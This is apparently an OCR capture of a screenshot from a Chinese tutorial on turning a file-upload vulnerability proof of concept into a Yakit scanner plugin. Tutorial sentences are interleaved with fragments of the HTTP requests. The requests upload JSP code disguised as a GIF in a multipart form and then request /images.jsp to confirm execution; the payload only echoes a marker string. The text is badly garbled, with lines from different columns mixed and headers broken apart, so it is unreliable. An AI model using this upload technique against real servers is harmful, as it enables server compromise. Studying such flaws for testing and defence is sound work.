
Content-Type: image/gif
可以看到一共需要发送4次，其实为什么yaml写不出来
<
%= 
"qaxnb666"
 %
>
------WebKitFormBoundaryfjKBvGWJbG07Z02r
yakit的变量传递好像是无法处理，yaml中我也没有
Content-Disposition: form-data; name=
"twoFile"
;
Content-Type: image/gif
理解了poc的流程那么首先是将其使用代码实现出来，这里使用
<
%= 
"qaxnb666"
 %
>
------WebKitFormBoundaryfjKBvGWJbG07Z02r--
数据包
4
  此数据包访问看是否上传成功，成功即响应包中回显上
GET /images.
jsp
 HTTP/
1
.
1
Host: 
{{
params
(
target
)}}
需要在这里将代码调试好了再直接转为插件
Cache-Control: max-age=
0
Upgrade-Insecure-Requests: 
1
User-Agent: Mozilla/
5.0
(
Windows NT 
10.0
; Win64
这里比较重要的是左边的帮助文档，在这里有很多函数的
Accept: text/html,application/xhtml+xml,applica
Accept-Encoding: gzip, deflate, br
代码编写阶段
Accept-Language: zh-CN,zh;q=
0.9
Connection: close
首先我们需要获取目标和地址